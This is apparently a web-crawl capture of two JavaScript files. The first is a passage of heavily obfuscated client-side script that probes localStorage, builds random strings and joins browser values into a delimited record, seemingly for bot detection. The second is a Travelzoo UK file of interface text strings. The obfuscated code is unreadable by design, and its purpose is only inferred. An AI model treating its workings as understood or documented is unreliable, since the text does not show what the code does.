q4()[fY(S6)],'undefined')?q4()[fY(br)](c5,SCk,jZ,t6):q4()[fY(mO)](W1,ft,gt,HV))[Wf()[NY(wJ)].apply(null,[WMk,fAk])](IYP,q4()[fY(gD)].call(null,N3,FR,M3,hD(hD({}))))[Wf()[NY(wJ)](WMk,fAk)](nsP,QQ()[ZQ(f5)](Bd,bK,Jv,pPk));}xU.pop();}break;case EN:{var IjP=ZbP[hk];var KZP=ZbP[kL];xU.push(Pjk);if(hD(Ewk(IjP,KZP))){throw new (lT[q4()[fY(M3)](Xt,v3,ZD,hD(hD(Or)))])(LY(typeof p3()[Wt(TZ)],cx([],[][[]]))?p3()[Wt(WJ)].apply(null,[WI,wJ,qgk,Xkk,jO]):p3()[Wt(qO)](kv,nx,OCk,K1,EI));}xU.pop();}break;case Rb:{var dKk=ZbP[hk];var SSk=ZbP[kL];xU.push(kr);var rjP=SSk[q4()[fY(zx)](WO,SCk,lz,R2)];var wlP=SSk[q4()[fY(Vx)](pAk,Kj,Rw,Rd)];var HTP=SSk[q4()[fY(vc)](cCk,gm,Rw,Or)];var tYP=SSk[QQ()[ZQ(Vx)](sD,v9,Jv,Hw)];var cXP=SSk[Yh(typeof QQ()[ZQ(Rz)],cx([],[][[]]))?QQ()[ZQ(NR)](kv,hJ,jO,wJ):QQ()[ZQ(vc)].call(null,Rz,TK,gD,Ac)];var LZP=SSk[Yh(typeof q4()[fY(lz)],'undefined')?q4()[fY(mO)](jBk,N1,hD([]),A1):q4()[fY(Xc)](ACk,s9,hD(t6),wI)];var RwP=SSk[Wf()[NY(KLk)](Ew,gTk)];var pQP=SSk[Wf()[NY(E2)](AY,nr)];var OQP;return OQP=q4()[fY(br)].apply(null,[c5,bx,l1,sD])[Wf()[NY(wJ)].apply(null,[dK,fAk])](dKk)[LY(typeof Wf()[NY(mr)],cx([],[][[]]))?Wf()[NY(wJ)](dK,fAk):Wf()[NY(M2)].apply(null,[ATk,sn])](rjP,QQ()[ZQ(NJ)](hD(hD(Or)),P4,Or,Tt))[Wf()[NY(wJ)](dK,fAk)](wlP,QQ()[ZQ(NJ)](B3,P4,ww,Tt))[Wf()[NY(wJ)].call(null,dK,fAk)](HTP,QQ()[ZQ(NJ)](ld,P4,qO,Tt))[Wf()[NY(wJ)](dK,fAk)](tYP,QQ()[ZQ(NJ)](Rd,P4,XO,Tt))[Wf()[NY(wJ)](dK,fAk)](cXP,QQ()[ZQ(NJ)].apply(null,[hD(t6),P4,rJ,Tt]))[Wf()[NY(wJ)](dK,fAk)](LZP,QQ()[ZQ(NJ)](jO,P4,pr,Tt))[Yh(typeof Wf()[NY(hJ)],cx([],[][[]]))?Wf()[NY(M2)].apply(null,[G7k,S6]):Wf()[NY(wJ)].apply(null,[dK,fAk])](RwP,QQ()[ZQ(NJ)](hD(t6),P4,M6,Tt))[Wf()[NY(wJ)](dK,fAk)](pQP,q4()[fY(qv)](Ngk,AZ,hD({}),jt)),xU.pop(),OQP;}break;case dZ:{var bsP=hD([]);xU.push(gH);try{var r4P=xU.length;var VhP=hD([]);if(lT[Wf()[NY(TZ)].call(null,I7k,qO)][q4()[fY(d6)](WJ,dV,RO,NR)]){lT[Wf()[NY(TZ)].apply(null,[I7k,qO])][q4()[fY(d6)](WJ,dV,hD(hD(Or)),A1)][LY(typeof QQ()[ZQ(kU)],'undefined')?QQ()[ZQ(npk)](kU,HTk,jr,Dz):QQ()[ZQ(NR)].apply(null,[bt,jI,jt,n7k])](Yh(typeof q4()[fY(Rx)],cx('',[][[]]))?q4()[fY(mO)].apply(null,[BH,g3,Qd,Hw]):q4()[fY(hNk)](Pn,kr,jr,mj),QI()[s6(bX)](IV,NR,KO,Ic,W3,x5));lT[Wf()[NY(TZ)].apply(null,[I7k,qO])][q4()[fY(d6)](WJ,dV,f2,Rw)][Wf()[NY(ZJ)](vQ,Ez)](q4()[fY(hNk)](Pn,kr,jr,hD(hD(Or))));bsP=hD(hD(kL));}}catch(TsP){xU.splice(Pc(r4P,Or),Infinity,gH);}var rZP;return xU.pop(),rZP=bsP,rZP;}break;case G8:{xU.push(Vlk);var rTP=QQ()[ZQ(WR)].call(null,t6,FNk,hD({}),Ez);var plP=jv()[nO(A1)](kd,KLk,EI,A3,hD(hD({})));for(var TwP=t6;fJ(TwP,g5[lz]);TwP++)rTP+=plP[q4()[fY(tt)](KO,UW,Lv,jD)](lT[Wf()[NY(M1)](fq,n2)][QQ()[ZQ(qR)](Rw,hY,lz,d6)](t5(lT[Wf()[NY(M1)](fq,n2)][LY(typeof GV()[mt(NR)],cx([],[][[]]))?GV()[mt(M1)](M2,PAk,cR,c5,HV):GV()[mt(M2)](kO,nc,PEk,EI,ld)](),plP[Wf()[NY(t6)](Bh,T3)])));var CXP;return xU.pop(),CXP=rTP,CXP;}break;}};var WGk=function(wbP,mZP){var QbP=lT["Math"]["round"](lT["Math"]["random"]()*(mZP-wbP)+wbP);return QbP;};var BsP=function(){return E5.apply(this,[J,arguments]);};var vbP=function(){return E5.apply(this,[rM,arguments]);};var t5=function(D9P,vSP){return D9P*vSP;};var MKP=function(){return E5.apply(this,[Wl,arguments]);};var WwP=function(){return lT["Math"]["floor"](lT["Math"]["random"]()*100000+10000);};var xEk;var Iv;var TD;function NY(xlP){return mbk()[xlP];}var K5;var Vv;var w6k;function s6(vjP){return fZk()[vjP];}var Ylk;function Kmk(jhP){return fZk()[jhP];}function mt(MwP){return fZk()[MwP];}var zR;var BR;var ZSk;var VD;var sCk;function QI(){var tUP=function(){};QI=function(){return tUP;};return tUP;}var g5;var KV;function q4(){var WYP=function(){};q4=function(){return WYP;};return WYP;}var X8k;var K3;var xlk;var F7k;function QQ(){var FZP=function(){};QQ=function(){return FZP;};return FZP;}var Qc;function Wf(){var mjP=new Object();Wf=function(){return mjP;};return mjP;}function zr(cQP){return fZk()[cQP];}function p5(){var QwP=[]['\x6b\x65\x79\x73']();p5=function(){return QwP;};return QwP;}return Pr.call(this,kP);var c0;function w3(YTP,NZP){var glP=function(){};xU.push(EPk);glP[QQ()[ZQ(Eh)](hI,dU,UO,kU)][Wf()[NY(Hw)].call(null,Nm,B4)]=YTP;glP[QQ()[ZQ(Eh)](lc,dU,br,kU)][QQ()[ZQ(Hw)](Bd,bw,hD({}),m0)]=function(x9P){var psP;xU.push(gH);return psP=this[Wf()[NY(kd)].apply(null,[xr,zD])]=NZP(x9P),xU.pop(),psP;};glP[QQ()[ZQ(Eh)](A1,dU,lK,kU)][QQ()[ZQ(kd)](l1,KPk,hD(hD({})),Rw)]=function(){xU.push(lPk);var HUP;return HUP=this[Wf()[NY(kd)](CNk,zD)]=NZP(this[Wf()[NY(kd)].call(null,CNk,zD)]),xU.pop(),HUP;};var ZwP;return xU.pop(),ZwP=new glP(),ZwP;}var LJ;function nO(YXP){return fZk()[YXP];}var LO;var xU;var TI;function fZk(){var T9P=['dB','D7','Gb','YM','ml','LS','XC','lp','zb','Nb','gP','tg','PM','TA','NM','sA','OT','JP','KL','pg','ZE','Fg','As','nl','vT','n7','AB','fP','Cl','wg','Lp','ZM','VA','UE','ss','Ig','BB','jM','fb','vE','pS','Qs','rk','OS','US','Y','B','HC','Yp','CL'];fZk=function(){return T9P;};return T9P;}function Wt(BjP){return fZk()[BjP];}var sDk;var C2;var X2;function Yl(){Ub={};if(typeof window!=='undefined'){lT=window;}else if(typeof global!==[]+[][[]]){lT=global;}else{lT=this;}}function jv(){var ZSP=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);jv=function(){return ZSP;};return ZSP;}function fY(QSP){return mbk()[QSP];}var ME;var Zwk;var TAP;function p3(){var GYP=Object['\x63\x72\x65\x61\x74\x65']({});p3=function(){return GYP;};return GYP;}function In(){var xTP=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);In=function(){return xTP;};return xTP;}var M0;var kAk;var C3;var SN,VB,hk,kL,dk,FM,jT,EE,BS,xT,PE;var zz;var S1;var Or,nv,qO,NR,mO,M2,br,tt,Eh,Hw,NJ,xd,sMk,t6,rJ,A1,TZ,kU,WJ,Lf,M3,kd,M6,x5,wJ,lK,qv,bX,n0,Ez,c5,jr,mj,rO,MV,M1,ld,l1,HV,jD,gD,Rx,ww,P3,wR,RO,nD,UO,jI,Rd,f2,Z3,Jv,wz,B3,ZD,V6,bt,bI,nR,hI,DR,lz,Ic,Mr,G0,KO,GR,WO,mr,x0,jz,m0,jO,Vt,lc,UR,gt,Rz,CR,XO,F0,Lv,hJ,WI,jt,sD,Bd,O3,R2,qR,wI,Dc,jZ,Wd,Zlk,Fpk,ZJ,CV,D5,T3,vx,vEk,Ykk,OD,OBk,Gn,F6,dR,d6,Q1,dO,Mz,J5,n3,Lr,N1,Od,OV,Mc,Rw,A3,W1,qc,Cr,k5,vd,Yt,nV,JV,dv,lj,kv,Vkk,KPk,pr,EPk,B4,gH,xr,zD,lPk,CNk,Gd,lpk,nLk,wr,d0,TPk,f1,SAk,NTk,OFk,Xv,A5,ETk,cI,I0,GMk,rsk,Vr,p0,N6,hBk,Mpk,CJ,D6,XMk,Xc,IPk,rkk,U7k,zsk,Rsk,Cc,REk,Qsk,Ngk,Plk,vn,SI,YEk,jPk,Q0,Kc,pTk,Wv,EI,sV,gV,H4k,zqk,fLk,klk,NCk,LLk,Zn,xsk,Ikk,QR,lO,jgk,nFk,U2,cBk,bH,bTk,Nsk,Xgk,Ksk,m7k,Zkk,A2,O6,msk,PAk,OAk,j6,Oz,blk,Fkk,LI,HMk,Cpk,dc,Qd,PCk,KLk,S6,pn,O7k,Ogk,s3,Tlk,FEk,tgk,KCk,Ysk,N3,DV,kkk,WLk,f5,fV,vI,jmk,Pjk,lSk,gEk,cR,q0,ZAk,E2,mTk,WFk,HFk,vBk,AAk,wv,rLk,zv,IV,ZV,NH,x6,cCk,JAk,RR,zx,Vx,vc,TLk,kr,dgk,NBk,rNk,q2,lBk,npk,Md,KI,UJ,hNk,bpk,DLk,x1,Vlk,WR,xpk,gLk,UD,CO,Kz,T5,kD,Nc,llk,gR,Q3,nc,I5,Rv,Dr,Rc,pPk,X6,Fc,D2,Hc,FD,p7k,nsk,Dgk,U1,f3,ED,hO,F3,sr,gr,Tgk,ZPk,l6,FV,Tt,zI,sv,AEk,Xpk,MCk,KD,nBk,QCk,VEk,YJ,Ur,GFk,rt,PH,hAk,SLk,n2,UMk,r7k,E7k,tJ,S7k,jAk,Rn,gc,BLk,mV,m3,r5,OJ,DO,lJ,DNk,mI,A6,UEk,Ac,gTk,Ask,Sc,W0,W3,JLk,T6,Dz,rI,cn,Pn,Egk,SJ,ct,Nlk,pAk,X5,bsk,j0,LBk,N0,G6,n5,gd,mR,Pz,dlk,Wgk,ZLk,nCk,MAk,mD,M7k,XLk,tSk,Pv,Mmk,ljk,BXk,xV,fQk,bO,r2,Zgk,cEk,nr,Wlk,JH,Bgk,VBk,E1,G5,dV,mH,hLk,ONk,T2,HJ,Hr,nn,vr,V3,B0,I1,xQ,PEk,OO,PPk,bn,x7k,xD,jEk,Tz,RFk,zLk,dFk,U3,fCk,OLk,vLk,rH,MEk,LPk,FBk,z2,Lkk,ACk,lsk,jm,zn,J6,Ipk,Kpk,s7k,Xt,dD,FLk,Ix,rAk,flk,SR,ELk,mCk,pBk,Q6,pEk,GD,W6,FR,Xn,q1,gv,Iq,vsk,nlk,kI,jV,cPk,Jn,Y5,Clk,vAk,VO,RMk,PNk,R3,Dpk,j2,qD,Kt,dMk,rD,zH,nx,rBk,VPk,UPk,fAk,hCk,SMk,l0,Y7k,bgk,qgk,sgk,zNk,ER,Nr,jTk,CBk,BAk,kgk,L7k,LEk,H7k,g3,xI,rgk,ZEk,GLk,O5,Bz,JBk,E0,Mv,Gqk,R0,P9,Jt,J1,lEk,UFk,plk,gI,ZR,qLk,p1,UNk,r3,dkk,lMk,ggk,kNk,b1,BH,PO,Hv,fgk,Zpk,TJ,cLk,cpk,Vgk,dr,vpk,QO,lD,pz,Zd,hTk,FCk,X7k,LNk,n7k,Dd,jd,n6,An,H1,mNk,GBk,fH,JEk,K1,Qgk,kn,mkk,VMk,Bsk,spk,cFk,kpk,L1,Pgk,cgk,OI,YMk,NI,DD,cNk,KKk,sZk,mZk,l8k,HTk,Zr,HLk,qPk,FAk,tBk,J2,TMk,fMk,zEk,Vpk,gFk,WMk,Gpk,kFk,cH,Kn,JCk,vgk,k7k,tlk,VI,ZFk,Zz,MH,fBk,tpk,CCk,BCk,SBk,g7k,wgk,DFk,gsk,bMk,clk,vPk,TAk,XCk,j7k,hPk,Dsk,bFk,dCk,HPk,dBk,qMk,D7k,C1,MBk,Psk,Wpk,qH,Cd,ZH,BMk,ZMk,hpk,YCk,kEk,Rpk,wV,Jr,xNk,WD,IJ,zAk,Gkk,zCk,Lc,bkk,rn,TO,Qlk,fpk,tn,hlk,APk,Ov,L6,K0,wH,JFk,EO,b6,Mt,lTk,j5,YPk,bR,UCk,gn,I6,R7k,z7k,Z5,lNk,tCk,vkk,FNk,jlk,Igk,xCk,Jsk,Apk,QFk,tMk,DH,f7k,qNk,bV,d7k,dEk,QJ,Llk,tEk,KEk,sTk,Qpk,g1,lV,P0,qt,g6,dz,gCk,q7k,kO,zd,rCk,jkk,wFk,Ev,MPk,nMk,lFk,bD,rEk,cJ,qr,XAk,ABk,LMk,fEk,fFk,vR,Nkk,Gsk,CH,kMk,mPk,BO,dpk,lH,YD,Kgk,hMk,psk,OMk,sAk,gNk,zPk,JPk,xMk,VH,gBk,vJ,fsk,xkk,qsk,Kkk,kPk,F1,hsk,pFk,lgk,jn,HNk,OH,IBk,Ypk,Flk,WBk,bNk,MMk,bc,ATk,wLk,WNk,xLk,qd,Isk,Slk,AMk,Ulk,bBk,Cn,lLk,RLk,HO,LD,V5,Hsk,XPk,QPk,rFk,Y0,DMk,Kv,xH,HI,RI,CAk,ppk,jNk,XBk,Xkk,ft,SCk,pLk,fkk,Fz,KFk,OEk,WCk,v3,OCk,sBk,Dx,CLk,mAk,BFk,STk,jsk,Ssk,Ggk,Csk,NFk,T7k,IMk,wn,lkk,YLk,DBk,On,dAk,Klk,VLk,CEk,Okk,CTk,ksk,c6,nI,Nd,jBk,jpk,Vsk,Q7k,ZI,tLk,V7k,IFk,C7k,Ir,Yn,MFk,sn,G7k,dNk,hFk,GH,pH,HCk,kTk,UBk,Ckk,qV,zpk,cAk,c2,EFk,c3,m1,D0,qCk,q6,Rgk,I7k,QMk,SPk,pCk,rr,Nv,Vc,Bt,Y3,ILk,q5,SH,H3,LH,MTk,A7k,Z2,C5,NEk,FTk,bLk,gO,Spk,TFk,nkk,jLk,VFk,wCk,dJ,O1,wEk,Rr,KUk,whk,TCk,ZUk,OUk,FI,EXk,MYk,qJ,SFk,UI,k6,fR,nd,vt,mLk,QEk,nPk,OPk,EH,Q2,Olk,qlk,QH,En,xgk,YNk,Cgk,pkk,ZCk,nH,Akk,tFk,jMk,TH,AH,Lsk,Mlk,mBk,JMk,UAk,PBk,Usk,wsk,Nn,Zsk,INk,hkk,XEk,AFk,ZBk,gPk,Qkk,IAk,FO,LAk,dH,RPk,tPk,xPk,wAk,Jkk,EAk,RJ,QAk,YAk,HEk,nEk,KH,NNk,Esk,Tkk,mMk,GCk,sPk,dn,GEk,jCk,qpk,Dn,XFk,BEk,lCk,qn,HH;function GV(){var KQP=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);GV=function(){return KQP;};return KQP;}var BD;var MJ;var hd;var K9;var mn;var Oc;var Ehk;var VZ;var FG;function sJ(nTP){var NSP=nTP;var xmP;do{xmP=nt(AGP(NSP),Xv);NSP=xmP;}while(U8(xmP,nTP));return xmP;}function AGP(v9P){v9P=v9P?v9P:UV(v9P);var zUP=Qr(tD(v9P,Or),g5[t6]);if(Qr(RAk(RAk(nQk(v9P,Eh),nQk(v9P,M2)),v9P),Or)){zUP++;}return zUP;}var Yr;function mbk(){var bGP=['HN','Ss','hT','mP','Xk','QC','VE','KN','bT','GM','lb','W7','NA','KB','A7','XS','NL','DA','gS','AC','M7','sC','Vb','cg','ZB','wk','mA','lL','KM','mE','rA','CT','XB','xl','FB','wN','SP','mM','jB','KC','vs','lS','JA','js','Cg','Xb','Lk','Ml','Hb','QT','sp','JC','EC','fp','dT','B7','TM','KS','tk','Pp','gT','hs','xb','lg','bp','mB','gg','Ib','MS','bE','ls','ks','HE','IL','zE','WA','CS','Dg','Js','jp','q7','rC','Mp','qA','jk','QS','Ug','JL','ps','gN','Tp','vk','Rl','WP','xS','vb','Eg','kM','Os','Jl','bL','q','VM','cN','JT','mb','Z7','Hk','vM','nC','ms','Gs','nT','nM','xP','Qp','U7','ws','BL','Kk','sl','BE','N7','cE','SA','RA','NE','bb','Mb','cl','D','OC','hA','FN','Nk','bs','FP','xA','p7','vA','Sb','Ip','Tl','gl','ZA','Es','pM','hN','kS','Bl','tb','qC','jC','PC','EP','gp','EA','S','hB','QB','Dk','Ts','NS','fM','FL','GS','Ak','wP','VC','sP','IM','Ws','HT','Ds','cL','Db','Ap','sB','Xs','pC','dp','ZC','KA','rb','Pl','c7','AS','lM','vB','sb','PS','LP','VP','dl','nk','VN','nP','bg','kg','LE','Us','NN','wC','ZL','GN','Rs','TL','XP','tp','cM','kE','l7','gB','MN','Vp','TP','hl','AE','IE','wB','DB','GL','RT','Rk','Fl','bk','nB','bl','C','tM','ql','UN','sS','RB','GC','Sp','WT','LT','Ks','Kg','BT','OA','sM','kT','ds','Wk','WB','gb','v7','Bg','jE','Pk','kB','NP','lk','rT','zp','vN','GB','Wg','Bb','g7','TT','zT','Gk','qg','hb','RP','Bp','UA','mT','MT','YC','wL','kp','Vk','j7','ZS','LC','Lb','N','CB','wb','jl','XT','PT','Ns','rE','UL','Xl','BA','Pb','bC','xE','Og','qS','WM','dN','rp','RN','xg','LL','Ek','db','dP','tS','JS','SL','gs','xB','V7','Zk','I7'];mbk=function(){return bGP;};return bGP;}var Yv;var R1;function ZQ(L4P){return mbk()[L4P];}function TTP(){jT=[+ ! +[]]+[+[]]-+ ! +[],BS=[+ ! +[]]+[+[]]-[],dk=! +[]+! +[]+! +[]+! +[],VB=+ ! +[]+! +[]+! +[]+! +[]+! +[],PE=+ ! +[]+! +[]+! +[],xT=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],FM=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],kL=+ ! +[],SN=! +[]+! +[],hk=+[],EE=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[];}Ehk;}());

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.travelzoo.com/uk/deal/dealtemplatejs/?viewkey=collection
body_size: 1287
content:
(function(tzoo, undefined){tzoo.resources=tzoo.resources||{};tzoo.resources['BookNowAt']='Check availability at';tzoo.resources['SoldOut']='SOLD OUT';tzoo.resources['Collection.NoResults']='We don\u0027t have any deals for \u003cb\u003e{0}\u003c/b\u003e right now.\u003cbr /\u003e\u003ca href=\"https://www.travelzoo.com/uk/deals/all-deals/\"\u003ePlease browse our other deals.\u003c/a\u003e';tzoo.resources['DealExpert.F']='Deal Expert';tzoo.resources['DealExpert.M']='Deal Expert';tzoo.resources['DirectLinkTitle']='Go to {0} site';tzoo.resources['Distance.Unit']='miles';tzoo.resources['MemberOnlyMediaDeal']='Member Only Deal';tzoo.resources['MembersFavorites.Section']='MEMBERS LOVE';tzoo.resources['NoResults']='There are no results. Please broaden your search.';tzoo.resources['OnwardSignInMessage']='Sign in to unlock our member-exclusive rates';tzoo.resources['Search.ConvertedAmountApprox']='approx.';tzoo.resources['Search.ConvertedAmountNotAvailable']='not converted';tzoo.resources['Search.Filter.Category.Title1']='Show me ';tzoo.resources['Search.Filter.Category.Title2']='Showing ';tzoo.resources['Search.Filter.Theme.Title']='Filter by theme';tzoo.resources['Search.MemberExclusive']='Member Exclusive';tzoo.resources['Search.MoreFilters']='+ {0} more';tzoo.resources['Search.Sort.Title']='Sort by ';tzoo.resources['ShowMore']='Show me more';tzoo.resources['Translation.Off']='Off';tzoo.resources['Translation.On']='On';tzoo.resources['Translation.PoweredBy']='Powered by Google';tzoo.resources['Translation.ShowTranslation']='Show Translation';tzoo.resources['ShowNext']='SHOW NEXT \u003cspan id=\"showChunkSize\"\u003e{0}\u003c/span\u003e of \u003cspan id=\"showTotalCount\"\u003e{1}\u003c/span\u003e ';tzoo.resources['Search.SortedBy.Title']='Sorted by:';tzoo.resources['Collection.RefineSearch']='Filter';tzoo.resources['Search.MoreItems.Title']='{0} more';tzoo.resources['Search.Filter.Location.Title']='Where do you want to go?';tzoo.resources['ReadMore']='Read more';tzoo.resources['RelatedStoriesHeader']='Related reading';tzoo.resources['SeeAllStories']='See all blogs';tzoo.resources['Stories.NoResults']='There are no results. Please try another search';tzoo.resources['Collection.Stories.NoResults']='We don\u0027t have any stories for \u003cb\u003e{0}\u003c/b\u003e right now, but you can browse our collections and other stories';tzoo.resources['Search.Filter.All']='All';tzoo.resources['PopularGift']='Popular Gift';tzoo.resources['MembersSay']='Our members say';tzoo.resources['MemberSaysValue']='Great {0}';tzoo.resources['TTSearchWidget.Header']='TTSearchWidget.Header';tzoo.resources['TTSearchWidget.Intro']='TTSearchWidget.Intro';tzoo.resources['TTSearchWidget.Destination']='TTSearchWidget.Destination';tzoo.resources['TTSearchWidget.DepartureAirport']='TTSearchWidget.DepartureAirport';tzoo.resources['TTSearchWidget.Travelers']='TTSearchWidget.Travelers';tzoo.resources['TTSearchWidget.Adult']='TTSearchWidget.Adult';tzoo.resources['TTSearchWidget.Adults']='TTSearchWidget.Adults';tzoo.resources['TTSearchWidget.DepartDate']='TTSearchWidget.DepartDate';tzoo.resources['TTSearchWidget.ReturnDate']='TTSearchWidget.ReturnDate';tzoo.resources['TTSearchWidget.SearchButton']='TTSearchWidget.SearchButton';tzoo.resources['EnjoyedThis']={};tzoo.resources['EnjoyedThis'][6]='Enjoyed This';tzoo.resources['EnjoyedThis'][12]='喜爱';tzoo.resources['EnjoyedThis'][5]='Ont apprécié';tzoo.resources['EnjoyedThis'][3]='hat es gefallen';tzoo.resources['EnjoyedThis'][8]='Enjoyed This';tzoo.resources['EnjoyedThis'][9]='満足しました';tzoo.resources['EnjoyedThis'][7]='Lo recomiendan';tzoo.resources['EnjoyedThis'][13]='喜歡這次體驗';tzoo.resources['EnjoyedThis'][2]='Enjoyed This';tzoo.resources['EnjoyedThis'][1]='Enjoyed This';tzoo.resources['EnjoyedThis'][10]='Enjoyed This';})(window.tzoo=window.tzoo||{});